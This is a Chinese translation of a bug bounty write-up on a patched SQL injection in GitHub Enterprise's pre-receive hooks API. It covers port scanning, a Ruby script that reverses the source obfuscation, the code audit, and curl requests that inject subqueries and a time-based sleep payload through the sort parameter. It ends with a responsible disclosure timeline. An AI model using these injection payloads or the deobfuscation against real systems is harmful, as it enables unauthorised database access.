前言


Github企业版是github.com的一款定制版本,你可以用其在自己的私人网络中部署属于自己的完整github服务以用于商业目的。你可以在enterprise.github.com下载到相应的VM并获得45天的试用权,在你完成部署后,你将看到如下内容:
现在,我们拥有了所有的Github环境了,很有趣,所以我决定进一步深入。
具体环境
首先我们从端口扫描开始入手,在使用完我们的好朋友-Nmap之后,我们发现了VM中开放了6个端口。
|
1
2
3
4
5
6
7
8
9
10
11
|
$ nmap -sT -vv -p 1-65535 192.168.187.145 ... PORT STATE SERVICE 22/tcp open ssh 25/tcp closed smtp 80/tcp open http 122/tcp open smakynet 443/tcp open https 8080/tcp closed http-proxy 8443/tcp open https-alt 9418/tcp open git |
在经过简单的推敲和服务探测后得出以下结论:
22/tcp和9418/tcp对应的服务像是haproxy,其将连接转发到后端名为babeld的服务。
80/tcp和443/tcp对应的为主要的Github服务。
122/tcp为SSH服务。
8443/tcp为Github的管理控制台。
顺便提一下,Github管理控制台需要密码登录,一旦你获取了密码,你就可以添加你的SSH key并通过122/tcp来连接到VM。通过SSH连接到VM,我们检测了整个系统,然后发现服务的代码库应该是位于/data/文件夹下。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# ls -al /data/ total 92 drwxr-xr-x 23 root root 4096 Nov 29 12:54 . drwxr-xr-x 27 root root 4096 Dec 28 19:18 .. drwxr-xr-x 4 git git 4096 Nov 29 12:54 alambic drwxr-xr-x 4 babeld babeld 4096 Nov 29 12:53 babeld drwxr-xr-x 4 git git 4096 Nov 29 12:54 codeload drwxr-xr-x 2 root root 4096 Nov 29 12:54 db drwxr-xr-x 2 root root 4096 Nov 29 12:52 enterprise drwxr-xr-x 4 enterprise-manage enterprise-manage 4096 Nov 29 12:53 enterprise-manage drwxr-xr-x 4 git git 4096 Nov 29 12:54 failbotd drwxr-xr-x 3 root root 4096 Nov 29 12:54 git-hooks drwxr-xr-x 4 git git 4096 Nov 29 12:53 github drwxr-xr-x 4 git git 4096 Nov 29 12:54 git-import drwxr-xr-x 4 git git 4096 Nov 29 12:54 gitmon drwxr-xr-x 4 git git 4096 Nov 29 12:54 gpgverify drwxr-xr-x 4 git git 4096 Nov 29 12:54 hookshot drwxr-xr-x 4 root root 4096 Nov 29 12:54 lariat drwxr-xr-x 4 root root 4096 Nov 29 12:54 longpoll drwxr-xr-x 4 git git 4096 Nov 29 12:54 mail-replies drwxr-xr-x 4 git git 4096 Nov 29 12:54 pages drwxr-xr-x 4 root root 4096 Nov 29 12:54 pages-lua drwxr-xr-x 4 git git 4096 Nov 29 12:54 render lrwxrwxrwx 1 root root 23 Nov 29 12:52 repositories -> /data/user/repositories drwxr-xr-x 4 git git 4096 Nov 29 12:54 slumlord drwxr-xr-x 20 root root 4096 Dec 28 19:22 user |

切换到/data/文件夹下然后尝试查看源代码,但是貌似被加密了。


Github使用了自定义库来对源代码进行混淆,如果你Google搜索ruby_concealer.so,你就会发现有热心人士在这个gist上写了一个小片段。在ruby_concealer.so中简单地将rb_f_eval替换为rb_f_puts就可以了,但是作为一个hacker,我们不能仅仅是使用现成的办法而不知道到底发生了什么。因此,让我们使用IDA Pro来进行分析!
正如你所看到的,程序使用Zlib::Inflate::inflate来解压数据并与下面的key进行XOR操作:
|
1
|
This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. |
所以我们可以很容易地自己完成该操作:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
require 'zlib' key = "This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily broken. " def decrypt(s) i, plaintext = 0, '' Zlib::Inflate.inflate(s).each_byte do |c| plaintext << (c ^ key[i%key.length].ord).chr i += 1 end plaintext end content = File.open(ARGV[0], "r").read content.sub! %Q(require "ruby_concealer.so"\n__ruby_concealer__), " decrypt " plaintext = eval content puts plaintext |
代码分析
在解开所有代码的混淆后,我们就可以开始代码审计了。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
$ cloc /data/ 81267 text files. 47503 unique files. 24550 files ignored. http://cloc.sourceforge.net v 1.60 T=348.06 s (103.5 files/s, 15548.9 lines/s) ----------------------------------------------------------------------------------- Language files blank comment code ----------------------------------------------------------------------------------- Ruby 25854 359545 437125 1838503 Javascript 4351 109994 105296 881416 YAML 600 1349 3214 289039 Python 1108 44862 64025 180400 XML 121 6492 3223 125556 C 444 30903 23966 123938 Bourne Shell 852 14490 16417 87477 HTML 636 24760 2001 82526 C++ 184 8370 8890 79139 C/C++ Header 428 11679 22773 72226 Java 198 6665 14303 45187 CSS 458 4641 3092 44813 Bourne Again Shell 142 6196 9006 35106 m4 21 3259 369 29433 ... |
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
$ ./bin/rake about About your application's environment Ruby version 2.1.7 (x86_64-linux) RubyGems version 2.2.5 Rack version 1.6.4 Rails version 3.2.22.4 JavaScript Runtime Node.js (V8) Active Record version 3.2.22.4 Action Pack version 3.2.22.4 Action Mailer version 3.2.22.4 Active Support version 3.2.22.4 Middleware GitHub::DefaultRoleMiddleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, Rails::Rack::Logger, ActionDispatch::ShowExceptions, ActionDispatch::DebugExceptions, ActionDispatch::Callbacks, ActiveRecord::ConnectionAdapters::ConnectionManagement, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, ActionDispatch::ParamsParser, ActionDispatch::Head, Rack::ConditionalGet, Rack::ETag, ActionDispatch::BestStandardsSupport Application root /data/github/9fcdcc8 Environment production Database adapter githubmysql2 Database schema version 20161003225024 |
大部分代码都是用Ruby编写的(Ruby on Rails and Sinatra)。
/data/github/看起来像是在80/tcp和443/tcp端口下运行的应用,并且可能是github.com,gist.github.com和api.github.com的代码库。
/data/render/看起来像是render.githubusercontent.com的代码库。
/data/enterprise-manage/应该是8443/tcp端口下对应的应用。
Github企业版使用enterprise和dotcom来检查应用是否运行于Enterprise Mode或者Github dot com mode?
漏洞发现
我花费了一周左右的时间来发现该漏洞,我对Ruby并不熟悉,但是可以在实践中学习不是吗!以下是我这一周的大概进度。
Day 1 - 安装配置VM
Day 2 - 安装配置VM
Day 3 - 通过代码审计学习Rails
Day 4 - 通过代码审计学习Rails
Day 5 - 通过代码审计学习Rails
Day 6 - 成功发现了SQL注入漏洞
SQL注入漏洞是在Github企业版中的PreReceiveHookTarget模块中发现的,具体位于/data/github/current/app/model/pre_receive_hook_target.rb的第45行:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
33 scope :sorted_by, -> (order, direction = nil) { 34 direction = "DESC" == "#{direction}".upcase ? "DESC" : "ASC" 35 select(<<-SQL) 36 #{table_name}.*, 37 CASE hookable_type 38 WHEN 'global' THEN 0 39 WHEN 'User' THEN 1 40 WHEN 'Repository' THEN 2 41 END AS priority 42 SQL 43 .joins("JOIN pre_receive_hooks hook ON hook_id = hook.id") 44 .readonly(false) 45 .order([order, direction].join(" ")) 46 } |
尽管在Rails中已经有内建的ORM(ActiveRecord)来防止SQL注入,但是却存在许多的滥用导致可能存在SQL注入。更多的例子你可以参考Rails-sqli.org,这对于学习Rails的SQL注入很有帮助。在本例中,如果我们控制了order方法的参数,我们就可以注入我们的恶意payload到SQL语句中。
现在,就让我们进一步跟进,sorted_by在/data/github/current/app/api/org_pre_receive_hooks.rb的第61行中被调用:
|
1
2
3
4
5
6
7
8
9
10
11
12
|
10 get "/organizations/:organization_id/pre-receive-hooks" do 11 control_access :list_org_pre_receive_hooks, :org => org = find_org! 12 @documentation_url << "#list-pre-receive-hooks" 13 targets = PreReceiveHookTarget.visible_for_hookable(org) 14 targets = sort(targets).paginate(pagination) 15 GitHub::PrefillAssociations.for_pre_receive_hook_targets targets 16 deliver :pre_receive_org_target_hash, targets 17 end ... 60 def sort(scope) 61 scope.sorted_by("hook.#{params[:sort] || "id"}", params[:direction] || "asc") 62 end |
可以看到params[:sort]作为参数被传入到scope.sorted_by中,因此,我们可以注入我们的恶意payload到params[:sort]。在触发该漏洞前,我们需要一个合法的access_token来访问API,幸运的是,我们可以通过以下命令来获取到:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
$ curl -k -u 'nogg:nogg' 'https://192.168.187.145/api/v3/authorizations' \ -d '{"scopes":"admin:pre_receive_hook","note":"x"}' { "id": 4, "url": "https://192.168.187.145/api/v3/authorizations/4", "app": { "name": "x", "url": "https://developer.github.com/enterprise/2.8/v3/oauth_authorizations/", "client_id": "00000000000000000000" }, "token": "????????", "hashed_token": "1135d1310cbe67ae931ff7ed8a09d7497d4cc008ac730f2f7f7856dc5d6b39f4", "token_last_eight": "1fadac36", "note": "x", "note_url": null, "created_at": "2017-01-05T22:17:32Z", "updated_at": "2017-01-05T22:17:32Z", "scopes": [ "admin:pre_receive_hook" ], "fingerprint": null } |

一旦获取到了access_token,我们就可以通过以下方式来触发漏洞了:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
$ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+information_schema.tables+limit+1,1)' [ ] $ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,(select+1+from+mysql.user+limit+1,1)' { "message": "Server Error", "documentation_url": "https://developer.github.com/enterprise/2.8/v3/orgs/pre_receive_hooks" } $ curl -k -H 'Accept:application/vnd.github.eye-scream-preview' \ 'https://192.168.187.145/api/v3/organizations/1/pre-receive-hooks?access_token=????????&sort=id,if(user()="github@localhost",sleep(5),user()) { ... } |
时间线
2016/12/26 05:48 通过HackerOne向Github报告
2016/12/26 08:39 Github确认漏洞并着手修复。
2016/12/26 15:48 提供更多的漏洞细节
2016/12/28 02:44 Github回复漏洞在下个版本得到修复
2017/01/04 06:41 Github奖励$5000 USD漏洞奖金
2017/01/05 02:37 询问如果要发表blog是否有需要注意的点
2017/01/05 03:06 Github表示同意发表blog
2017/01/05 07:06 Github企业版2.8.5发布
本文由 安全客 翻译,转载请注明“转自安全客”,并附上链接。
原文链接:http://blog.orange.tw/2017/01/bug-bounty-github-enterprise-sql-injection.html
如果此文章侵权,请留言,我们进行删除。0day
文章评论